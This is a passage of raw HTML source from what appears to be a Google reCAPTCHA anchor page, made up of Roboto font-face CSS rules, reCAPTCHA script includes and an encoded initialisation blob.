  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="DrTgjzKo1p__dEm999joyg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="DrTgjzKo1p__dEm999joyg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DrTgjzKo1p__dEm999joyg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22b04sasKhwqrDiXHDgDIxw4nCsm/Dg8OnV8KzwrN5wrjDp8KBwrotwp7CisKyw6tOw4hmwrTDlsOAw4/CpizDhxrCosOobTTCmMK5FMOgwqTClkjDgcK4w4xNf8KAw68JA8OLX8K7woY0PcKQw6PDmsOKRDjCiWHDoVYKwqsQW1pgNRTDun3Co8O4DRtRw4EywoNrw7vDn8KQw4kKNcKWw6p5wocZwqnCsSHDtW3CvMK8w6vDr1/CpsO+wo7CqyXCiMOzR8KYCx7ClQ7Cn0fDpMOvOkRLwq3Dt8Oqw6ZhbBNOwrDDj2fDkMKgeyTCtMOlw5TCpsKUwpPCgMK7wrsawrXCvEvCuyPCvVDDiMKgKBrDvcKZGsO+f8OEC1law4zCjU3DpCcRw4zCt8OSwoVfAMKyPyBSOMKsw5U/woPChsOZL8KjYRpLwqHDq23Dj0QoJADDqMOYwp5Dw7RMwr/[base64]/[base64]/DigAdWUtkacKCwpzDqBh2w6MXccO4wrtgf8K/w6nDsUBYwpkTwoh9wp4uwpzCgF/CgMKLEBvCq3rDtcOBGH3CosKuahXCpMOyd2ciw4/CuFrDlcOOWMK6UQ/CtMKxw4vDrsKVwqDDgEQVfmhCTcKmLElZwodjYsOIwqxhN3hcw6/[base64]/[base64]/DncKvWkXCtlw8VsKDYwrDhMOYwrrDqn85UcKKScOGwq8swo3Cj8OsbiUOwrnCn8OKwod0UxPCpcKYw6Z7w73CqMOvCMOlfx9QwoDClcOcw59OwoLCgGTDkRYXScKDwoIEN38KEMKxasKPw5TDrcKcw6zDjMKfw4VGwr/Cj8ObNMONPsO1cATCosOew7xqwpskwrgmaRvClQzCrAFYGcO/[base64]/CicOqwoJFc0TDhsOSw5TDvg5YwrnDlsK3PsObw73CoEnDksOgwpfCksKhw7PDncO4w6jDjxPDtMKsw7lieWFHwqjCusKXw6rDqVVlIhXCviIfSMKxNcK4w6DDl8K1wogLwqtXLcORdi/CjyrDq17CtcK0O8OwwqBYH8OhE8O4wqXDrMOvPsOvGMO1w5DDuh4WIsK+MAHCrnrCrGHDsXN3w5gxWAnDtMKOwr3CvsK1ZsOWW8KbQcKOccOnJ39awpYMWVQ/w5jCo8OPDxrDrcKnKMOSwogvwpsWWMOVwrDCvMK6K8ORJS7DicK1CAFLeRfCoFUww6wZwr7Do8KlbsKeYsKmwpJYw6ESIFBQMCPDjcOFwrPDhsKNTWRFIsOoNA0kw7xeHl1uH8OkYsOHDB3CgAbCphdgwovCgGPDoxLCk0tSw79/[base64]/wpl2WMOywocpw7ZeTsKow7xEw6LDmHlOwqvDgcKFS3vCjwJoFDbCvsOmPsOYw7nCksKcwq1PD2rDo8KIw4XCjsK6SsK7NHnCsn1Twr53w5LClcKawqXCusKVUMKLw6Fqwo0fwqPCiMOlT2tEbXNZwqhwwqMnwq/[base64]/[base64]/wpMKw4h2Z8OACwPChcOuw6fDtsOgW0rDi8OtwodAwrJ+DXVGMsONUhJrwoLCmcOfd289RmcGXsKNUcKrFQvClkFtdcKCZcOtSnASw5rDk8KnaMOiw7hJU1DDhT8lQU/DpcObw4PDpyDCmFvDrk/[base64]/DncKpDBgqwpvDpcKpI0IOw7nDjRjDpHbDrcORLMOROjU5w47DpDrCtSXCtSo/w7QOLcOAwojChxliwo8+wpUiS8Opwr8wET/DgA/DvsKQwqtyI8K4w6JFwrpGwqR4w79PwrIIwp3DjsK1D13DjnpAw7grwqTCu1/[base64]/DqA5qw4tRFHjDkR/Cn8K4QAXDmsKcwpRFHiFZNcORKsKVwo/DhMKQwqPCnUANVGnCkcOHPsKdwqZSZGHCrcODwqvDuxg/RTPDg8OHVsOcwqnCky9gwrpCwoDCm8O8WsOpwoXCqVHCkzMjw7/DmiphwrzDt8KbwrXChcKZVMO7wrvDmRfCtVHDmzFlw43Di1TCtMKXHiUFTMO+w7bDtAlPGRnDv8OOE8KywqHDtDbDlMO2NMKKPz4WFsOFcsKjexNuHcOiEsK7wrfCvsKuwrPDuxR+w6xRw4vDr8OXe8OMDsOATsObN8K/JMKswqzDkD7ChDbDoGNAOMKCw4TChsOVwqTDpsOhRcONwoHDol47NC3CoSnDny4TAsKQw6vDiiTDsUgtKcOqw6FDwplzUTfCskY8E8KdwoHDmMOnw4BDbcOBB8Khw6pHwoYvwo/ClsKAwpAgWUzCvMK+wooAwoRCMsOvZsK0w6jDogktVMOAAsKOw5fDq8OYVg9mw4zDjyjDkTbCjyNnFEEMHgPCkMOOB1cvwrHDsR7CtkTCpcOlwozDscKBLjfDiQfCsgVDdG7Cn2TCkjXCiMOINQ/[base64]/DpBU0wq/CqcKBw7JZw65XZcKbQQl3JksVJ8KCRMKLwphLbzfDo8O/UXfCgsOPwonDiMK6w65fb8KmLcO1M8O7dUYUwoEsDA/CscKcwoInw54GbyQNwqXDgTjDq8Opw650wqZYdsOiLsO7wrQWw7YFwr7DhxHDucKfOCBBw43CshfCnHfCk1/Dh0rDsyzCvcObwodyWsOgAnZrNcKuUMOBB29beR3ChQ3CssKMw4XCszRPwrk3UyElw4sWwpVxwqPCh1LCrlZbwoIxQ3LCk8Kqw6fCnMKtaVYGZcKFP1EcwqtQd8KfYcO7U8KmwpJfwpvDmcOYw5QAw5IqcsOVw47DpWDCs0tiwqDCrcOeF8KPwrZwN1vCpA/Ck8KyQcOrOsOkbAnCm09kNMOnw4TCksOSwrx3w4jCg8K+JsO2PFZrBsKsNzN3YlTCgMKRw4YEw6bDtUbDmcKCYsKmw70bQcKpw67CpsKYSg/Dt0XCocKaQ8OJwp/CijvDvycqEcKTGsK/w53DgwbDtsKhwr3CocKNwrgoBxnCqcOfAEEsasK9wp0Ow7gwwonClE1awpgkwpPDpSgKUVcyKlLCpMK1W8KVdAQNw5VOTcO1woh1XsK3w6Uvw77CkVE6bcK8KXNwAMOiYDTChW/CgMOcaRPDghELwrRMdhAbwo3DpCTCtXp4OmIiwqzDvRtbw6JXwq9mw6hNfsKzw6PDiSfCr8Oyw4LCssOvw45iecO5wrgow6JzwrwDZcO5MMO5w7rCmcKdw57DmETChsOHw5zDu8KewrBfXko6wrHCnWjDqcKBOFBnZMOvZ1lPw4bDpMOrw5/DtBV0woM0w7JWwp3DgMKOGVVrw7LDkcO3RcOzw4VDOgzCs8O3MgEVw69gbsOtwrPDojvDlRbCq8OgIBDDi8Odw43Cp8O3UkLDjMOrw5MlO3LCl8KSw4ljwobCt0YiVXjDnXPCtcOvbiLCp8KmNFNUGMO3McKhAsOcwockw4nCgSpVYsKKWcOUKcKaW8OBYT/DrmnCoUXCm8KsPsOXH8Kdwqd8eMKicMOywqoDwqUnIQsvfsKbZDDCksKnw6TDpcKMwr/Cn8OqOcOfUcO1acODH8OowoAewr7CkDTCvEVWflLCjMKiPFnDiApZQWbDiTIcwqE/GcKDQ07CviFBwp4xwrHDoUbCvMO5w4xbwq42w5UsYSnDqcOQw55ccUQFwr3CjjbCosO6PcOqccOdw4LCjxZjJA19fwHChkPDrznDqE/[base64]/ClsOlw6LCkcO/w6VEw6LCgsOcwrLDnsOwL3t5w6VZO8OLw4zDjgHDocO6w7c5woZiOMOsDMKWWlvDo8KKwq3Dn0s1di8yw5prCMK3w6PDusO/dHRiwpJPIsOvUkvDuMKBwr9AG8O/Vm3DksOPJMKZKl8SbcKJVw8+DwERwqfDscOSHcObwol8RjXCpUHCvMKZTQwwwq0nRsOYFAPDpcKSSxgFw6rChMKGZG96L8K5wrJ0Lk1eG8KkaHLDuk3ClhJDQwLDiiMnw6Rdw708DDIMXEnDqsOZwqxvRsO1P0Bnc8KjdUwQwrsHwrvDsmsbeE7DgA/Do8KrI8K1woPCrCdeZ8O/w59ZVsKEXi3DvVVPHFI1eVnCkMO0wobDosKMwrfCucORBMKwAVELw4bDgFtbwq5tHMOkIS7Cm8K6w4vDmMOXw6jDkcKTJ8KNDMKqwpvCtRDDu8OEw7pTZ1JlwoHDhsOvfcOWOsOLGcKxwq0mK3oBBy5KV0jDngLDhlnCjcKUwr/Cr0fDjMOSTsKpc8OochQjwroqMnopwqkUwpfCo8O5wrRzZA3Dg8OLw4jCmVnDusK2woFPPsKjwoMqHcKbODDCqw5KwoFQZG3CoSjCuATCkMOPbMKDLWHCv8O6wrbDn1tTwpjCkMOaw4XCv8O4QcOyIFRWHcK6w6Z5JTzCkHPCqnfDs8OJCmE4wrMMWCB/UcKAwqDCqMOoL37DjDUpTX8bfjvChlQAHyjDk1XDtxZKLULCsMKDwqXDtMKcwrnCsmoSwrLCmMKawoVsR8O3WcKmw7waw5dJwpXDpsOSwoRfAEcxWsK1V2Qww45owpJFSwt0UzDCmnPDtMKJwp1vEjIWw5/[base64]/DkRDClMO6R8KQw6RYwokMw6fDocOvw6XDu0vCt8KUD8KdwqzDkMKAaMKfw4wOw4A7w6xLKMO2w51awqoWRG7CgXjCpMOma8Obw73Dvm7CoRt/bHXDosO8w73DoMOWw5TClMORwofCszDChkwMwrNAw5bDqsK1wrjDoMO0wpXCiQnDtsKdKEt/dCpGwrbDojbDjcOtU8O5AMK6w6HCnsO0DcKjw4TCnl7Dm8O0b8OnLQnDlmsywp0uwoVxQcOHwprCmTd4w5dvCW13wp/ChTfDtcKmW8OjwrzCrg8CawjDmRZKdkjDjFlSw4InKcOjwoNnKMK0wo0Vw7UcP8K6DcKFw5vDvcKXwpAhfVfCik7DjEkGWkcZw7A7wqLClsKwwqEdaMOMw43ClB/CoyrDiVfCt8Opwpokw7TDmMOZY8OvOcKTwrwLwrw5KjfDisOlw7vCqsKNFnjDhcKXwqvCuw0OwrJGwq5mwoJhD3gUw7bDhcOTCDpwwp0IbB5EecOQYMOkw7QQeTbCvsO6fkHComA/[base64]/PmTDp2BgUMOiMsOBKMKFw4xBw44hwppbw6ZFMl4MUTXCtDk+wp7DvMKoWgnDm1PDgMO0w49iwqHDvg/DksKHE8KYYRoKDsO/[base64]/CrsO4w5sAw73CpxXCgcKKcsOCw5Fhw6sCw71YHMKEaQvDqk8ow7zCtMK7aVXCmUVawpApRcO/wrTDnhDCt8Odd1nDv8OhcSPDmMKwJVbCtxvDij0/acKQw4oYw4PDtivChcKJwqrDlcKsS8O5w6hjw5rDpMKX